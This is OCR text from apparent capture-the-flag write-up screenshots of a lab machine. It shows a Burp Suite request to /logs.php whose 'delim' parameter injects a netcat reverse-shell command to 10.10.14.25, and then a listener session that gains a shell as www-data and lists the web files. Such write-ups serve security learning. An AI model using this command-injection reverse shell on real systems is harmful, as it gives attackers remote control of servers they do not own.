 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.104:80
Forward Drop Interce... Action Open B... Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=oq99l9kusoksvjlom1p7hlp2sa
13 Upgrade-Insecure-Requests: 1
14
15 delim=%3b+nc+10.10.14.25+4444+-e+/bin/bash
16
Reverse shell code injection
┌──(utkc㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.11.104] 39138
whoami
www-data
ls
accounts.php
android-chrome-192×192.png
android-chrome-512×512.png
apple-touch-icon.png
config.php
css
download.php
favicon-16×16.png
favicon-32×32.png
favicon.ico
file_logs.php
files.php
footer.php
header.php
index.php
js
login.php
logout.php
logs.php
nav.php
site.webmanifest
status.php
Netcat listenr